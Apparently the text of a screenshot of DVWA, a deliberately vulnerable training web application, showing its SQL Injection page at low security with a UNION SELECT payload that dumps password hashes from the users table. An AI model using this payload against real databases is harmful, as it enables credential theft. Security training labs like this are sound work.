 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7